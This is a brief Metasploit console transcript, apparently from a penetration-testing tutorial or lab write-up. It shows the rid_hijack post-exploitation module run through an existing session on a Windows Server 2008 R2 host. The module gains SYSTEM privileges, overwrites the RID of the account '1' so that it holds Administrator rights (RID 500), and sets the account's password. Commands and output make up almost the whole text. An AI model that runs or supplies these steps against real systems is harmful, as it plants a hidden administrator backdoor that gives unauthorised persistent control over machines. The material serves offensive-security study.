 msf5 exploit(multi/script/web_delivery) > use post/windows/manage/rid_hijack
msf5 post(windows/manage/rid_hijack) > set getsystem true
getsystem ⇒ true
msf5 post(windows/manage/rid_hijack) > set username 1
username ⇒ 1
msf5 post(windows/manage/rid_hijack) > set password 123qwe!@#
password ⇒ 123qwe!@#
msf5 post(windows/manage/rid_hijack) > set session 1
session ⇒ 1
msf5 post(windows/manage/rid_hijack) > run
[*] Checking for SYSTEM privileges on session
[*] Trying to get SYSTEM privileges
[+] Got SYSTEM privileges
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking users...
[+] Found 1 account!
[*] Target account username: 1
[*] Target account RID: 1022
[+] Target account is already enabled
[*] Overwriting RID
[+] The RID 500 is set to the account 1 with original RID 1022
[*] Setting 1 password to 123qwe!@#
[*] Post module execution completed
KALI LINUX